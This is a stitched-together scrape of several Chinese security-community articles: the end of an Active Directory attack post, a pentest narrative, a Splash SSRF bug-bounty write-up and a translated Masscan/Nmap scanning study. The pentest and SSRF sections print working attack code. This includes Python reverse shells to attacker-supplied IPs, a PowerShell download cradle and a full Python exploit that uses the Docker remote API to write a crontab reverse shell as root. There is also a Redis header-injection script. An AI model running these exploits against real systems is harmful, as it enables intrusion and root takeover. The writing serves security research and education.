具体利用方式和其他思路请看<https://github.com/JDArmy/DCSec>
,这个项目去进一步学习,也有一份思维导图可以去参考参考<https://github.com/NyDubh3/Pentesting-Active-Directory-CN> ,进一步理解和精通可能要花上好长一段的时间。
## 最后
鸽了太久了,本来早就应该写完了,但是有些地方自己不满意改了不少,参考了不少资料发现有些大佬把简单的东西写的太复杂了,很容易让人抓不到重点,只能硬着头皮往下看了,我自己总结的话可能就尽可能不涉及具体细节了,有兴趣的师傅可以自行查阅相关资料。里面的技术还是要多实践,实际动手操作一下就能踩不少坑,学不少东西了,内网渗透下一篇权限维持我尽量抽空肝出来,有错误的地方麻烦大佬指点。吐槽一下先知的md,没法预览很难受,图片太多一个一个传太浪费时间了,想问问其他师傅是怎么把本地的图片传上来的?md直接复制的话好像是没办法自动上传图片的吧。
参考资料来源:
<https://www.anquanke.com/post/id/173477>
<https://blog.noah.360.net/active-directory-certificate-services-attack-and-exploit/>
<https://tryhackme.com/room/exploitingad>
[浅析黄金票据与白银票据 - Shu1L's blog](https://shu1l.github.io/2020/06/06/qian-xi-huang-jin-piao-ju-yu-bai-yin-piao-ju/)
<https://www.rapid7.com/blog/post/2023/01/30/metasploit-framework-6-3-released/>
<https://github.com/JDArmy/DCSec>
<https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Active%20Directory%20Attack.md> | 社区文章 |
# 细说渗透江湖之披荆斩棘
##### 译文声明
本文是翻译文章,文章原作者 酒仙桥6号部队,文章来源:酒仙桥6号部队
原文地址:[https://mp.weixin.qq.com/s?src=11×tamp=1595225351&ver=2471&signature=4Z9UFghuTl1h9d9mS0Ph*doNKQ-Nc3BBCS6UbKM2thDvNI0lb8HYkuoFDmocJB9wpyKuSPhfeB*-oUeLLgfHtwfEKN3UBbKBvh-vw9D7rSmKtPyLbnwgdrBCJLSzntLk&new=1](https://mp.weixin.qq.com/s?src=11×tamp=1595225351&ver=2471&signature=4Z9UFghuTl1h9d9mS0Ph*doNKQ-Nc3BBCS6UbKM2thDvNI0lb8HYkuoFDmocJB9wpyKuSPhfeB*-oUeLLgfHtwfEKN3UBbKBvh-vw9D7rSmKtPyLbnwgdrBCJLSzntLk&new=1)
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
说来话长, 在一个月黑风高的晚上,突然接到一个渗透任务,貌似还挺急,在客户充分授权的情况下,便连夜进行测试。
由于本次渗透时间紧任务重,以拿权限为主,信息收集时需要格外仔细,端口、C段、指纹、路径、fofa、目录、github、网盘等等,有关信息进行收集,当然了403,404,nginx等页面也是屡见不鲜了,故事的开始要从一个403页面开始,也许在坚硬的403下,当你一层一层剥开他的目录的时候,你会发现意想不到的惊喜。不多废话,直接正文
##
## 正文
开局一个403,后面目录全靠扫,不要问我为什么是这个403,我只能说直觉告诉我这个页面并不简单。
#### **目录扫描**
发现admin目录。
访问admin目录,发现是一个后台登录页面,
先收集一下信息,利用whatweb来收集指纹信息,看一看有没有已知漏洞,不过很遗憾没有查到已知漏洞,而且这个cms还是最新版本
回来看一下还没有验证码,看来可以来一波弱口令爆破,果断上字典撸它一波,很遗憾,没有爆出来,
根据客户信息,搜集一波,尝试利用收集到的人名信息配合弱口令生成一个新的字典。
运气不错,原来密码是名字+键盘密码
进入后台先看看有啥能利用的功能点
编辑栏目处,发现一个可以文件上传的点。
先上传一波正常文件,访问,一切正常。
换成一句话,上传php,很可惜,有一定的限制,没有成功,尝试了各种方法,双写,大小写,垃圾字符,截断,换行,双filename等等,很遗憾,通通失败。
其他地方也没什么发现,此时一度陷入僵局,既然知道用的什么cms了,本地搭建环境,代码审计看看有没有什么可利用的漏洞。
## 代码审计
发现备份数据的地方可以执行sql语句。
文件位置app->system->databack->admin->index.class.php的581行是关键地方。
这里先获取path路径。
此处解析上传的恶意sql文件,此处$sql为我们的恶意sql语句,经过了一处正则匹配,然而并没什么用。
从$sql=$trasfer->getQuery($sql)开始一行一行执行我们的sql语句直至完成操作。
但是利用SQL语句写shell,需要知道绝对路径和高权限,不管那么多,先去找找绝对路径,万一这个点可以利用岂不是美滋滋。
## Getshell
返回目标寻找绝对路径,在翻js时,由于目标明确直接搜索path关键字找到了我所需要的东西。
接下就是去构造一个SQL文件写入小马。
执行导入,写入小马,这里用一句话上传了冰蝎,连接
一切都这么顺理成章,简直就是上帝的宠儿。然而现实它狠狠的给了我一巴掌
发现不能执行命令,无法执行命令的 webshell 是毫无意义的,查看phpinfo
禁用函数:
passthru,exec,system,chroot,chgrp,chown,shell_exec,proc_open,proc_get_status,popen,ini_alter,ini_restore,dl,openlog,syslog,readlink,symlink,popepassthru
发现没有禁用putenv,尝试Bypass disable_functions,利用环境变量 LD_PRELOAD 劫持系统函数,让外部程序加载恶意
.so,达到执行系统命令的效果。php文件是需要上传到目标的执行命令的脚本.so是编译后的bypass_disablefunc_x64.so
**基本原理**
在 Linux 中已安装并启用 sendmail 程序。php 的 mail() 函数在执行过程中会默认调用系统程序
/usr/sbin/sendmail,而 /usr/sbin/sendmail 会调用 getuid()。通过 LD_PRELOAD 的方式来劫持
getuid(),再用 mail() 函数来触发 sendmail 程序进而执行被劫持的 getuid(),从而就能执行恶意代码了。
好了, LD_PRELOAD 突破 disable_functions 的唯一条件,PHP 支持putenv()、mail() 即可。
## 内网初探:
为了方便,用python先弹一个shell回来
python -c
'import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("xxx.xxx.xxx.xxx",port));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/bash","-i"]);'
接下来上msf,既然可以执行命令了,那就python起一个http 然后wget下来一个elf,生成木马 。
Msf起监听,并执行弹shell,由于忘记截图,只剩下添加路由处
meterpreter > run get_local_subnets //获取当前机器的所有网段信息
meterpreter > run autoroute -s xxx.xxx.xxx.xxx/24 //添加目标内网0网段的路由,CIDR格式添加
meterpreter > run autoroute -p //打印当前添加的路由表信息
扫描一下同网段机器,数量较多这里只截取一部分。
进入内网,按照惯例先来一波ms17-010开路看看,发现一台存在漏洞,就在我认为可以顺利拿下shell的时候,我发现事情并不简单,利用msf的exp模块没有成功,由于没有成功这个点暂时搁置,去看看其他机器有没有什么可利用的服务,回到webshell上做信息收集发现了数据库文件。
尝试连接,结果连接失败。
在其他机器上的web,弱口令进到后台,也没什么可利用点。
此时已是凌晨1点多,一度陷入僵持状态,就在我打算洗洗睡了的时候,突然想起一开始的ms17-010,既然不能直接反弹shell回来,那我去接入它试一试,说干就干,更换payload。
msf> set payload windows/x86/shell/bind_tcp
在打一遍,在我反复尝试之后,终于有一次成功了。
接下来就是上cs,依然python在服务器起一个http服务,利用powershell下载。
这里执行之后直接卡死了。。。所以退出之后,又重新再来一遍,重新执行下载。
Powershell.exe“(new-object
System.Net.WebClient).DownloadFile(‘http://xxx.xxx.xxx.xxx:port’,’C:Windowssystem32’)”
看到接到请求。
期间又经历了几次掉线之后,终于又上线了。
成功上线,老套路抓密码看一下,由于这里没有抓到明文只抓到了hash。
所以利用pth尝试其他windows主机,看看能否也一起拿下。
拿下其他4台windows,同样的步骤,抓密码翻文件。
在其中一台机器中找到一个文件,里面记录这一台同网段的weblogic的IP,不管那么多先去看看weblogic,发现现在这个IP上没有服务,而且刚才没有扫出来7001,难道是转移IP了?抱着试一试的心态重新扫了一下同网段的7001端口,果然换了一个新的IP,访问内网web7001端口。
前面已经做过socks代理了,利用Proxifier连接,可以直接访问。
既然知道是weblogic,当然是用现有漏洞打一下。
通过cve-2019-2725拿到shell。
信息收集,发现是个双网卡机器。
在weblogic上做代理,然后收集10段端口服务信息,发现其中几台机器开着3389,这里将weblogic的shell联动给msf,利用msf的cve-2019-0708模块,试着打了一下0708。
成功拿下第一台10段的机器,由于这台机器不能出网,只能利用中间weblogic作为跳板,生成一个cs木马,监听地址和端口为weblogic的ip和端口,利用msf上传上去,运行。
这里踩了个坑,反弹给weblogic时一直接不到shell,最后看了半天感觉是防火墙的原因,手动配置防火墙规则。
防火墙规则命令。
netsh advfirewall firewall add rule name=cs dir=in action=allow protocol=TCP
localport=6666
成功接到反弹的shell
继续在新的机器上做信息收集,利用ipconfig /all判断是否存在域,net time
/domain,此命令如果报错为5,则存在域但是该用户不是域用户。
常用的信息收集命令:
net view /domain,ipconfig /all,net time /domain,net view /domain:域名, nltest
/DCLIST:域名,wmic useraccount get /all,net group “domain admins” /domain等,
`发现存在域`,利用ipconfig
/all和nslookup(利用nslookup解析域名的ip,判断dns服务器和域控是不是在同一台主机上)查到了域控的IP,既然存在域第一选择当然是看看有没有14-068这个洞,如果有的话岂不是美滋滋,然而并没有,老套路抓密码。
扫描同网段ip端口先扫445看看。
建立一个smb隧道。
利用得到密码psexec哈希传递,获取其他机器的权限然后反复循环上面信息收集抓取密码翻文件,就这样又过去了两个小时,终于在其中的一台机上,抓到域管密码,登录域控。
## 小结
本次渗透虽不算艰难险阻但也并非一帆风顺,中间一度陷入僵局,
但最后还是达到了预期目标,整个过程大概花了将近2天的时间,都是一些常规操作。某位师傅说过,渗透的本质就是信息收集,信息收集贯穿了整个渗透流程,同时自己也学到了一些东西。 | 社区文章 |
来源:[先知安全技术社区](https://xianzhi.aliyun.com/forum/read/1872.html)
作者:[b1ngzz](http://weibo.com/u/6004246354?from=feed&loc=at&nick=b1ngzz&is_hot=1#_rnd1500260159459)
#### 0x01 简介
最近自己写的小工具在扫描的过程,发现了某公司在公网开放了一个使用开源系统的站点,该系统为 Splash,是一个使用 Python3、Twisted 和
QT5 写的 javascript rendering service,即提供了 HTTP API 的轻量级浏览器,默认监听在 8050 (http) 和
5023 (telnet) 端口。
Splash 可以根据用户提供的 url 来渲染页面,并且 url 没有验证,因此可导致 SSRF (带回显)。和一般的 SSRF 不同的是,除了 GET
请求之外,Splash 还支持 POST。这次漏洞利用支持 POST 请求,结合内网 Docker Remote API,获取到了宿主机的 root
权限,最终导致内网漫游。文章整理了一下利用过程,如果有哪里写的不对或者不准确的地方,欢迎大家指出~
#### 0x02 环境搭建
为了不涉及公司的内网信息,这里在本地搭建环境,模拟整个过程
画了一个简单的图来描述环境
这里使用 Virtualbox 运行 Ubuntu 虚拟机作为 Victim,宿主机作为 Attacker
Attacker IP: `192.168.1.213`
Victim:
IP: `192.168.1.120` 使用桥接模式
内网IP:`172.16.10.74`,使用 Host-only 并且 **在 Adanced 中去掉 Cable Connected**
Splash开放在 `http://192.168.1.120:8050` ,版本为 `v2.2.1`,Attacker可访问
Docker remote api 在 `http://172.16.10.74:2375` ,版本为 17.06.0-ce,
**Attacker无法访问**
JIRA 运行在 `http://172.16.10.74:8080`, **Attacker 无法访问**
Victim 机器上需要装 docker,安装步骤可以参考 文档
因为后面测试需要利用 `/etc/crontab` 反弹,所以需要启动 cron
service cron start
docker默认安装不会开放 tcp 2375 端口,这里需要修改一下配置,让其监听在 172.16.10.74 的 2375 端口
在 `/etc/default/docker` 文件中添加
DOCKER_OPTS="-H tcp://172.16.10.74:2375
创建目录 `docker.service.d` (如果没有的话)
mkdir /etc/systemd/system/docker.service.d/
修改 `vim /etc/systemd/system/docker.service.d/docker.conf` 的内容为
[Service]
ExecStart=
EnvironmentFile=/etc/default/docker
ExecStart=/usr/bin/dockerd -H fd:// $DOCKER_OPTS
重启 docker
systemctl daemon-reload
service docker restart
查看是否成功监听
root@test:/home/user# netstat -antp | grep LISTEN
tcp 0 0 172.16.10.74:2375 0.0.0.0:* LISTEN 1531/dockerd
root@test:/home/user# curl 172.16.10.74:2375
{"message":"page not found"}
运行 splash
docker pull scrapinghub/splash:2.2.1
sudo docker run --name=splash -d -p 5023:5023 -p 8050:8050 -p 8051:8051 scrapinghub/splash:2.2.1
运行 JIRA
docker pull cptactionhank/atlassian-jira:latest
docker run -d -p 172.16.10.74:8080:8080 --name=jira cptactionhank/atlassian-jira:latest
可以测试一下,宿主机上无法访问以下两个地址的
# docker remote api
http://192.168.1.120:2375/
# jira
http://192.168.1.120:8080/
#### 0x03 利用过程
###### 带回显 SSRF
首先来看一下 SSRF
在宿主机上访问 `http://192.168.1.120:8050/` ,右上角有一个填写 url 的地方,这里存在带回显的 ssrf
这里填写内网 jira 的地址 `http://172.16.10.74:8080` ,点击 `Render me!`,可以看到返回了
**页面截图、请求信息和页面源码** ,相当于是一个内网浏览器!
查看 文档 得知,有个 `render.html` 也可以渲染页面,这里访问 docker remote
api,`http://172.16.10.74:2375`
###### Lua scripts 尝试
阅读了下文档,得知 splash 支持执行自定义的 Lua scripts,也就是首页填写url下面的部分
具体可以参考这里 [Splash Scripts
Tutorial](http://splash.readthedocs.io/en/2.2.1/scripting-tutorial.html)
但是这里的 Lua 默认是运行在 Sandbox 里,很多标准的 Lua modules 和 functions 都被禁止了
文档 http://splash.readthedocs.io/en/2.2.1/scripting-libs.html#standard-library
列出了 Sandbox 开启后(默认开启)可用的 Lua modules:
string
table
math
os
这里有一个os,可以执行系统命令 http://www.lua.org/manual/5.2/manual.html#pdf-os.execute
但是试了一下 require os,返回 not found,所以没办法实现
local os = require("os")
function main(splash)
end
###### 通过 docker remote api 获取宿主机 root 权限
再看了遍文档,发现除了 `GET` 请求,还支持
`POST`,具体可以参考[这里](http://splash.readthedocs.io/en/2.2.1/api.html#render-html)
通过之前对该公司的测试,得知某些 ip 段运行着 docker remote api,所以就想尝试利用 post 请求,调用 api,通过挂载宿主机
`/etc` 目录 ,创建容器,然后写 crontab 来反弹 shell,获取宿主机 root 权限。
根据 docker remote api 的 文档 ,实现反弹需要调用几个 API,分别是
1. `POST /images/create` :创建image,因为当时的环境可以访问公网,所以就选择将创建好的 image 先push 到 docker hub,然后调用 API 拉取
2. `POST /containers/create`: 创建 container,这里需要挂载宿主机 `/etc` 目录
3. `POST /containers/(id or name)/start` : 启动 container,执行将反弹定时任务写入宿主机的 `/etc/crontab`
主要说一下构建 image,这里使用了 python 反弹 shell 的方法,代码文件如下
Dockerfile
FROM busybox:latest
ADD ./start.sh /start.sh
WORKDIR /
start.sh:container 启动时运行的脚本,负责写入宿主机 `/etc/crontab` ,第一个参数作为反弹 host,第二个参数为端口
#!/bin/sh
echo "* * * * * root python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"$1\", $2));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'" >> /hostdir/crontab
构建并push
docker build -t b1ngz/busybox:latest .
docker push b1ngz/busybox:latest
虽然 splash 支持 post 请求,但是比较坑的是,文档里没有给向目标地址发 POST 请求的例子,只有参数说明,看了遍文档,关键参数有这几个
* url : 请求url
* http_method:请求url的方法
* headers: 请求 headers
* body: 请求url的body,默认为 `application/x-www-form-urlencoded`
测试的时候,一开始一直使用 get 方法来请求 `render.html` 接口,但总是返回400 ,卡了很久
{
error: 400,
description: "Incorrect HTTP API arguments",
type: "BadOption",
info: {
argument: "headers",
description: "'headers' must be either a JSON array of (name, value) pairs or a JSON object",
type: "bad_argument"
}
}
搜了一下,在 github issue 里找到了原因,得用post请求,并且 `headers` 得在 body里,且类型为
json,略坑,这里给出利用脚本,代码有注释,大家可以自己看看
# -*- coding: utf-8 -*- __author__ = 'b1ngz'
import json
import re
import requests
def pull_image(api, docker_api, image_name, image_tag):
print("pull image: %s:%s" % (image_name, image_tag))
url = "%s/render.html" % api
print("url: %s" % url)
docker_url = '%s/images/create?fromImage=%s&tag=%s' % (docker_api, image_name, image_tag)
print("docker_url: %s" % docker_url)
params = {
'url': docker_url,
'http_method': 'POST',
'body': '',
'timeout': 60
}
resp = requests.get(url, params=params)
print("request url: %s" % resp.request.url)
print("status code: %d" % resp.status_code)
print("resp text: %s" % resp.text)
print("-" * 50)
def create_container(api, docker_api, image_name, image_tag, shell_host, shell_port):
image = "%s:%s" % (image_name, image_tag)
print("create_container: %s" % image)
body = {
"Image": image,
"Volumes": {
"/etc": { # 挂载根目录有时候会出错,这里选择挂载/etc
"bind": "/hostdir",
"mode": "rw"
}
},
"HostConfig": {
"Binds": ["/etc:/hostdir"]
},
"Cmd": [ # 运行 start.sh,将反弹定时任务写入宿主机/etc/crontab
'/bin/sh',
'/start.sh',
shell_host,
str(shell_port),
],
}
url = "%s/render.html" % api
docker_url = '%s/containers/create' % docker_api
params = {
'http_method': 'POST',
'url': docker_url,
'timeout': 60
}
resp = requests.post(url, params=params, json={
'headers': {'Content-Type': 'application/json'},
"body": json.dumps(body)
})
print(resp.request.url)
print(resp.status_code)
print(resp.text)
result = re.search('"Id":"(\w+)"', resp.text)
container_id = result.group(1)
print(container_id)
print("-" * 50)
return container_id
def start_container(api, docker_api, container_id):
url = "%s/render.html" % api
docker_url = '%s/containers/%s/start' % (docker_api, container_id)
params = {
'http_method': 'POST',
'url': docker_url,
'timeout': 10
}
resp = requests.post(url, params=params, json={
'headers': {'Content-Type': 'application/json'},
"body": "",
})
print(resp.request.url)
print(resp.status_code)
print(resp.text)
print("-" * 50)
def get_result(api, docker_api, container_id):
url = "%s/render.html" % api
docker_url = '%s/containers/%s/json' % (docker_api, container_id)
params = {
'url': docker_url
}
resp = requests.get(url, params=params, json={
'headers': {
'Accept': 'application/json'},
})
print(resp.request.url)
print(resp.status_code)
result = re.search('"ExitCode":(\w+),"', resp.text)
exit_code = result.group(1)
if exit_code == '0':
print('success')
else:
print('error')
print("-" * 50)
if __name__ == '__main__':
# splash地址和端口
splash_host = '192.168.1.120'
splash_port = 8050
# 内网docker的地址和端口
docker_host = '172.16.10.74'
docker_port = 2375
# 反弹shell的地址和端口
shell_host = '192.168.1.213'
shell_port = 12345
splash_api = "http://%s:%d" % (splash_host, splash_port)
docker_api = 'http://%s:%d' % (docker_host, docker_port)
# docker image,存在docker hub上
image_name = 'b1ngz/busybox'
image_tag = 'latest'
# 拉取 image
pull_image(splash_api, docker_api, image_name, image_tag)
# 创建 container
container_id = create_container(splash_api, docker_api, image_name, image_tag, shell_host, shell_port)
# 启动 container
start_container(splash_api, docker_api, container_id)
# 获取写入crontab结果
get_result(splash_api, docker_api, container_id)
###### 其他利用思路
其他思路的话,首先想到 ssrf 配合 `gopher` 协议,然后结合内网 redis,因为 splash 是基于 qt 的, 查了一下文档
,qtwebkit 默认不支持 `gopher` 协议,所以无法使用 `gopher` 。
后来经过测试,发现请求 `headers` 可控 ,并且支持 `\n` 换行
这里测试选择了 redis 3.2.8 版本,以 root 权限运行,监听在 172.16.10.74,测试脚本如下,可以成功执行
# -*- coding: utf-8 -*- __author__ = 'b1ng'
import requests
def test_get(api, redis_api):
url = "%s/render.html" % api
params = {
'url': redis_api,
'timeout': 10
}
resp = requests.post(url, params=params, json={
'headers': {
'config set dir /root\n': '',
},
})
print(resp.request.url)
print(resp.status_code)
print(resp.text)
if __name__ == '__main__':
# splash地址和端口
splash_host = '192.168.1.120'
splash_port = 8050
# 内网docker的地址和端口
docker_host = '172.16.10.74'
docker_port = 6379
splash_api = "http://%s:%d" % (splash_host, splash_port)
docker_api = 'http://%s:%d' % (docker_host, docker_port)
test_get(splash_api, docker_api)
运行后 redis 发出了警告 (高版本的新功能)
24089:M 11 Jul 23:29:07.730 - Accepted 172.17.0.2:56886
24089:M 11 Jul 23:29:07.730 # Possible SECURITY ATTACK detected. It looks like somebody is sending POST or Host: commands to Redis. This is likely due to an attacker attempting to use Cross Protocol Scripting to compromise your Redis instance. Connection aborted.
但是执行了
172.16.10.74:6379> config get dir
1) "dir"
2) "/root"
后来又测试了一下 post body,发现 body 还没发出去,连接就被强制断开了,所以无法利用
这里用 nc 来看一下发送的数据包
root@test:/home/user/Desktop# nc -vv -l -p 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [172.17.0.2] port 5555 [tcp/*] accepted (family 2, sport 38384)
GET / HTTP/1.1
config set dir /root
:
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) splash Safari/538.1
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host: 172.16.10.74:5555
可以看到 `config set dir /root`,说明可以利用
其他的话,因为支持post,也可以结合一些内网系统进行利用,这里就不细说了
#### 0x04 修复方案
对于 splash,看了下文档,没有提到认证说明,应该是应用本身就没有这个功能,所以得自己加认证,临时方案可以用 basic
认证,彻底修复的话还是得自己修改代码,加上认证功能
这里的 docker remote api,应该是因为旧版本的 swarm 开放的,根据 文档 中 step 3,每个 node 都会开放 2375 或者
2376 端口,通过 iptables 来限制的话,需要配置 client node 的端口只允许 manager 访问,manager 的端口需要加白名单
#### 0x05 Timeline
* 2017-07-05 02:00:00 提交漏洞,报告内容为存在带回显 SSRF
* 2017-07-05 10:07:28 深入后成功获取内网服务器root权限 (可获取多台服务器root权限,并可拉取和push docker仓库image,仓库中有如 api-xxx、xxx.com 名称的 image ),联系审核人员,提交补充后的报告
* 2017-07-06 18:15:00 联系审核人员,询问进度,告知已复现。因为之前相同危害漏洞评级为严重,所以询问此漏洞是否属于严重漏洞,告知金币兑换比例提升后( 5:1 提升为 1:1 ),严重漏洞评定收紧,明天审核
* 2017-07-07 14:31:00 审核人员告知复现时,获取内网权限步骤遇到问题,要求提供更多细节,因为之前笔记笔记乱,回复晚些整理后再发送,顺带询问评级,答复获取到权限的服务器不属于核心服务器,并且内部对评为 一般业务高危 还是 一般业务严重 存在分歧,对应金币奖励为 800 和 1000,正好赶上三倍活动,也就是 2400 - 3000。这里算了一下,按照奖励提升之前的评级规则,相同危害的漏洞是评为核心严重的,对应奖励为 5000现金 + 3000 积分 (兑换比例5:1),这里相同危害,奖励提升后,再加上三倍金币活动,比之前的奖励还低一些,所以觉得不合理,因赶上周五和其他一些事情,商量下周一给评级
* 2017-07-10 10:16:00 联系审核人员,因为两边对于评级意见不一致,询问是否能够给予授权,继续深入,尝试证明可获取到 “核心服务器” 权限,回复没有给予授权,并告知可以判定为非核心严重级别,询问是否能够接受,回复不能接受,并给出理由
* 2017-07-12 10:08:00 联系审核人员,提供获取反弹 shell EXP,并告知会写文章,希望尽快确认并修复,最终给予评级 严重非核心 ,1500 积分,4500 金币(三倍活动)
* * * | 社区文章 |
#### 0x00 写在前面
最近一直在开发公司内部使用的<巡检系统>,在涉及端口扫描这块,为了保证速度和准确性,方案是使用Masscan+Nmap:Masscan速度快,先使用Masscan进行一遍全端口探测。再使用Nmap对已经探测出来的端口进行复扫和Banner识别,Nmap的准确性较高,但速度较慢,所以通过这种方式保证端口扫描的准确性。
这是我对于端口扫描过程中寻找速度与准确度之间平衡点的浅显思路。前几天刚好看到一篇国外的文章,介绍的东西远比我理解的更深入,故翻译出来一起学习。
如下内容为翻译内容,原文链接如下:
[inding the Balance Between Speed & Accuracy During an Internet-wide Port
Scanning](https://captmeelo.com/pentest/2019/07/29/port-scanning.html)
#### 0x01 介绍
侦察是每个bug
bounty(漏洞赏金)和渗透测试过程中最重要的阶段,一次好的侦察能决定成败。侦察可以分为两类:主动和被动。在主动侦察期间主要使用的方法之一就是端口扫描。渗透测试人员和bug
hunters(漏洞赏金猎人)使用端口扫描确定目标主机和网络上的哪些端口是开放的,以及识别在这些端口上运行的服务。
但是,端口扫描总是需要在速度和精度之间进行权衡。在渗透测试期间,测试人员的时间都是有限的;而在bug
bounty过程中,大家都是争先恐后的发现并提交漏洞,拼的是速度。这些原因迫使我们在端口扫描时优先考虑的是速度,而不是精度。而在于时间赛跑的过程中,我们可能会错过一些开放的端口,而恰巧这些端口可能就存在漏洞,并且能成功利用。
本次研究旨在利用开源和大家熟知的工具在端口扫描期间找到速度和准确度之间的平衡。
#### 0x02 端口扫描概述
端口扫描是侦察期间最常用的技术之一。渗透测试人员和bug bonty用于识别主机上可用的开放端口,以及识别这些开放端口上运行的服务。
端口扫描器可以根据他们的操作方式分类为:面向连接(同步模式)扫描器和无连接的(异步模式)扫描器。
##### 面向连接(同步模式)
这种类型的扫描器想目标端口发送请求并等待响应,直到超时时间到期。这种类型扫面器的缺点是性能比较慢,因为扫描器在当前连接关闭之前不会去扫描下一个目标端口或ip。
面向连接的扫描器好处是它们更准确,因为它们可以识别丢弃的数据包。
面向连接扫描器最流行就是我们熟知的 **Nmap** 。
##### 无连接(异步模式)
无连接扫描器不依赖于当前被探测端口的完成来启动下一个端口,因为它们有单独的发送和接受线程。这允许它们进行高速扫描。但是,这些扫描器的结果可能不太准确,因为它们无法检测丢失的数据包。
**Masscan** 和 **Zmap** 是目前最流行的两种无连接扫描器。
#### 0x03 Nmap VS Masscan
>
> 本次研究只包括Nmap和Masscan。虽然Zmap是一个快速的扫描器,并且扫描结果还不错。但是根据经验,即使同时运行多个扫描任务,Zmap的扫描速度仍然很慢。
虽然Nmap和Masscan都提供了良好的性能、特性和扫描结果。但它们 仍然有自己的弱点。下表展示了这两种工具的优缺点。
| Nmap | Masscan
---|---|---
优点 | -两者对比起来,它更精确(使用同步模式)
-有很多功能
-同时接受域名和IP地址(IPv4和IPv6) | -速度非常快(使用异步模式)
-语法与Nmap非常相似
缺点 | -扫描数十万目标的时候速度非常慢 |
-在高速率(rates)扫描大端口范围时结果不太准确[[1]](https://github.com/robertdavidgraham/masscan/issues/365)
-不接受域名作为目标输入
-不能根据自身环境自动调整传输速率
#### 0x04 研究思路
基于上面列出的工具的有点和缺点,在试图找到速度和准确度之间的平衡时,确定了一下解决方案和问题。
##### 解决方案
以下是基于工具的优点而形成的:
1. 将Nmap的准确性及其其他的功能与Masscan的速度相结合。
2. 使用Masscan执行初始端口的扫描,以识别开放的端口和开端口的主机。
3. 使用Masscan的结果(已识别的开放端口和主机)作为Nmap的输入,以进行详细的端口扫描。
##### 问题
虽然上面列出的想法很好,但是我们仍然需要解决每个工具的缺点。具体来说,我们需要解决的有:
1. 当扫描数数万个目标的时候,Nmap的速度很慢。
2. Masscan在高速(rates)扫描大端口范围时的不准确性(参见Github的[Issues 365](https://github.com/robertdavidgraham/masscan/issues/365))。
#### 0x05 研究配置
##### 目标网络
选择一下子网作为本次研究的网络目标:
目标 | 子网
---|---
A | A.A.0.0/16
B | B.B.0.0/16
C | C.C.0.0/16
D | D.D.0.0/16
##### 测试用例
对于本次研究,两种工具都有自己的一些测试用例。这些测试用例是每种工具中可用的不同选项(参数)的变化。这些测试用例旨在解决工具的缺点,并利用它们的优点在速度和准确性之前找到平衡点。
###### Masscan:
1. 以不同的速率(rates)定期扫描所有的TCP端口。
2. 将/16的目标子网差分为/20,并运行X个并发masscan任务,每个任务的速率为Y。
3. 将1-65535的端口范围划分为几个范围,并运行X个并发的Masscan任务,每个任务的速率为Y。
###### Nmap:
1. 定期扫描所有的TCP端口。
2. 使用X并发任务扫描所有的TCP端口。
3. 扫描Masscan识别的开放端口和主机的组合列表。
4. 扫描Masscan识别特定主机上的特定开放端口。
> 在有限的时间内不可能涵盖所有选项的每个变化/组合,因此仅涵盖上述内容。
对于使用并发任务的测试用例,使用了工具[GNU
Parallel](https://www.gnu.org/software/parallel/)。如果你对这个工具还是个新手,请查看详细的[教程](https://www.gnu.org/software/parallel/parallel_tutorial.html)。
#### 0x06 范围和限制
* 该研究使用以下版本的工具进行:Nmap v7.70和Masscan v1.0.5-51-g6c15edc;
* 该研究仅涉及IPv4地址;
* 不包括扫描UDP端口;
* 仅使用了最流行和开源的工具(不包括Zmap,因为它一次只能扫描一个端口;即使运行多个任务,也会导致扫描速度非常慢);
* 仅探测了4个目标网络,都是/16;
* 端口扫描仅来自一台机器,且这台机器的ip地址是固定ip;
* 由于扫描机器不支持PF_RING,因此Masscan的速率仅限于 **250kpps(每秒数据包)** ;
* 并不是所有的测试用例都是由有限的资源而进行的(这样做非常耗时)。
#### 0x07 Masscan的测试用例和测试结果
本节详细介绍了使用Masscan执行的不同测试用例和其测试结果。
##### 测试用例 #1:使用不同的速率定期扫描所有的TCP端口
这个测试用例没啥特别之处,这只是Masscan的正常扫描,只是速率不同而已。
以下命令用于启动此扫描用例的扫描任务:
masscan -p 1-65535 --rate RATE--wait 0 --open TARGET_SUBNET -oG TARGET_SUBNET.gnmap
rate(扫描速率)参数的设置:
* 1000000 (1M)
* 100000 (100K)
* 50000 (50K)
在实验过程中,我得VPS可以运行的最大速率仅为250kpps左右。这是因为扫描的机器不支持PF_RING。
**_图表(由于最大速率是250kpps,故图表中的为250k、100k和50k的对比):_**
**_观察:_**
慢速率会导致发现更多的开放端口,但是代价就是扫描花费的时间更长。
##### 测试用例 #2:将/16的目标子网拆分为/20,并运行X个Masscan并发任务,每个任务的速率为Y
为了能够运行并发任务,我觉得将/16的目标子网拆分为更小的子网。你可以将其分为更小的子网,例如/24。本次研究我拆分为/20。
要将目标网络拆分为更小的子网,使用的python代码如下:
#!/usr/bin/python3
import ipaddress, sys
target = sys.argv[1]
prefix = int(sys.argv[2])
for subnet in ipaddress.ip_network(target).subnets(new_prefix=prefix):
print(subnet)
以下是该代码的运行截图:
每项任务所用的速率都是基于扫描机器能够处理的速率最大化思想。在我的例子中,我的扫描机器最大只能处理250kpps,所以如果我要运行5个并行任务,每个任务可使用50kpps的速率。
> 由于机器的最大速率不是“绝对”的(在本次测试中不完全都是250kpps的速率),你可以设置每个任务的速率,使总速率等于最大速率的80%-90%。
对于本项测试,执行了以下命令。通过split.py来划分成较小的子网,然后使用parallel命令来运行并行任务。
python3 split.py TARGET_SUBNET 20 | parallel -j JOBS "masscan -p 1-65535 --rate RATE--wait 0 --open {} -oG {//}.gnmap"
以下是执行上述命令时的截图。在这种情况下,20个Masscan任务,每个任务的速率为10kpps,同时运行。
任务数和速率如下:***
* 5个任务/每个任务的速率是100kpps (--rate 100000 )
* 5个任务/每个任务的速率是50kpps (--rate 50000)
